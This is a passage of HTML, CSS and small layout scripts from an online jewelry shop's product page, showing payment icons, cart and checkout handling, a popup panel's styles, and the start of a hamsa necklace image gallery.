1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19818279665913__main" class="shopify-section section"><script>
document.addEventListener('DOMContentLoaded', function() {
  // Function to move the installment message below ATC button
  function moveInstallmentsBelowButton() {
    const installmentElement = document.querySelector('shopify-payment-terms');
    const atcButton = document.querySelector('.main-product-atc');
    
    if (installmentElement && atcButton) {
      const form = atcButton.closest('form');
      const newContainer = document.createElement('div');
      newContainer.style.textAlign = 'center';
      newContainer.style.marginTop = '15px';
      newContainer.style.width = '100%';
      
      installmentElement.style.fontSize = '14px';
      newContainer.appendChild(installmentElement);
      form.parentNode.insertBefore(newContainer, form.nextSibling);
      
      console.log('Installment information successfully moved below ATC button');
    }
  }
  
  moveInstallmentsBelowButton();
  
  if (!document.querySelector('shopify-payment-terms') || !document.querySelector('.main-product-atc')) {
    const observer = new MutationObserver(function(mutations) {
      if (document.querySelector('shopify-payment-terms') && document.querySelector('.main-product-atc')) {
        moveInstallmentsBelowButton();
        observer.disconnect();
      }
    });
    
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
    
    setTimeout(function() {
      observer.disconnect();
    }, 10000);
  }
});
</script>
<style>
/* Product Popup Button Styles */
.product-popup {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.product-popup__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.product-popup__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.product-popup__button:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup__button img,
.product-popup__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

.product-popup__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.product-popup__button:hover::after {
  transform: scaleX(1);
}

/* Slide Panel Modal Styles */
.product-popup-panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.product-popup-panel[open] {
  opacity: 1;
  visibility: visible;
}

.product-popup-panel__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 3rem;
  background-color: rgb(var(--color-background));
  box-shadow: 0 4rem 6rem #0000000d;
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  z-index: 999999;
}

.product-popup-panel[open] .product-popup-panel__content {
  transform: translateX(0);
}

.product-popup-panel__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s ease;
  z-index: 9999999;
}

.product-popup-panel__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.product-popup-panel__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup-panel__body {
  width: 100%;
  height: 100%;
}

.product-popup-panel__text,
.product-popup-panel__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text h1,
.product-popup-panel__text h2,
.product-popup-panel__text h3,
.product-popup-panel__page-content h1,
.product-popup-panel__page-content h2,
.product-popup-panel__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text p,
.product-popup-panel__page-content p {
  margin: 0 0 1rem 0;
}

.product-popup-panel__text p:last-child,
.product-popup-panel__page-content p:last-child {
  margin-bottom: 0;
}

.product-popup-panel__text ul,
.product-popup-panel__text ol,
.product-popup-panel__page-content ul,
.product-popup-panel__page-content ol {
  padding-left: 1.5rem;
  margin: 1rem 0;
}

.product-popup-panel__text li,
.product-popup-panel__page-content li {
  margin-bottom: 0.5rem;
}

.product-popup-panel__text img,
.product-popup-panel__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
  margin-top:4rem !important;
}

.product-popup-panel__text a,
.product-popup-panel__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
  text-underline-offset: 2px;
}

.product-popup-panel__text a:hover,
.product-popup-panel__page-content a:hover {
  text-decoration: none;
}

/* Fallback for no-js */
.product-popup__fallback {
  display: none;
}

.no-js .product-popup__fallback {
  display: block;
}

.no-js modal-opener {
  display: none;
}

.product-popup__details {
  border: 1px solid rgb(var(--color-border, 229 229 229));
  border-radius: 0.5rem;
  padding: 1rem;
  margin-top: 1rem;
}

.product-popup__summary {
  font-weight: 600;
  cursor: pointer;
  list-style: none;
  padding: 0.5rem 0;
}

.product-popup__summary::-webkit-details-marker {
  display: none;
}

.product-popup__summary::before {
  content: "+";
  margin-right: 0.5rem;
  font-weight: bold;
}

.product-popup__details[open] .product-popup__summary::before {
  content: "−";
}

.product-popup__content {
  padding-top: 1rem;
  border-top: 1px solid rgb(var(--color-border, 229 229 229));
  margin-top: 1rem;
}

/* Mobile specific adjustments */
@media (max-width: 767px) {
  .product-popup-panel__content {
    width: 100%;
  }
  
  .product-popup-panel__text,
  .product-popup-panel__page-content {
    font-size: 1.3rem;
  }
  
  .product-popup__button {
    font-size: 1.3rem;
  }
}

/* High contrast mode support */
@media (prefers-contrast: high) {
  .product-popup__button {
    border: 1px solid currentColor;
  }
  
  .product-popup-panel__close {
    border: 2px solid currentColor;
  }
}

/* Override sticky header z-index when panel is open */
.product-popup-panel[open] ~ * .section-header,
.product-popup-panel[open] ~ * .shopify-section-header-sticky,
.product-popup-panel[open] ~ * .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) .section-header,
body:has(.product-popup-panel[open]) .shopify-section-header-sticky,
body:has(.product-popup-panel[open]) .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) sticky-header,
body:has(.product-popup-panel[open]) static-header {
  z-index: 999 !important;
}

/* Force panel above everything */
.product-popup-panel[open] {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__content {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__close {
  z-index: 9999999 !important;
}
  /* Simple approach - target the blocks directly and force them on same line */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .product-popup {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

/* Remove any margins that might break the inline layout */
.product__info-container.main-product__info-container .product__sku,
.product__info-container.main-product__info-container .product-popup {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  float: none !important;
  position: static !important;
}

/* Style the button */
.product__info-container.main-product__info-container .product-popup__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.product__info-container.main-product__info-container .product-popup__button span {
  line-height: 1 !important;
}

.product__info-container.main-product__info-container .product-popup__button img {
  margin: 0 !important;
  vertical-align: baseline !important;
  margin-top:1px!important
}




.product-popup__button img[src*="ruler"] {
  position: relative;
  top: 5px; 
}


</style>
<section
  id="MainProduct-template--19818279665913__main"
  class="page-width section-template--19818279665913__main-padding"
  data-section="template--19818279665913__main"
><style data-shopify>.section-template--19818279665913__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19818279665913__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19818279665913__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 14%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19818279665913__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      









<media-gallery
  id="MediaGallery-template--19818279665913__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--19818279665913__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19818279665913__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19818279665913__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19818279665913__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19818279665913__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19818279665913__main-39754761765113"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19818279665913__main-39754761765113"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

